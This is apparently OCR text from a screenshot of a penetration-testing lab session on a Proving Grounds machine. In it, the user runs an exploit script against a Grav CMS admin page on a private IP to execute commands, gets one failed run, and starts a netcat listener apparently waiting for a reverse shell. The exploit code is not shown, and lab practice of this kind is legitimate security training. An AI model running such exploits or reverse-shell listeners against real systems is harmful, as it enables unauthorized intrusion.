 EN
192.168.45.231
8:10:26 pm
noxlumens@noxlabs: ~/Downloads
astronaut
192.168.197.12
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x14
usage: exploit.py [-h] -c C -t T
exploit.py: error: the following arguments are required: -c, -t
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$ python3 exploit.py -c whoami -t http://192.168.197.12/grav-admin/
Traceback (most recent call last):
  File "/home/kali/Documents/provinggrounds/astronaut/exploit.py", line 25, in <module>
    a = str(soup.findAll('input')[3])
            ~~~~~~~~~~~~~~~~~~~~~^^^
IndexError: list index out of range
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$ python3 exploit.py -c whoami -t http://192.168.197.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x15
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...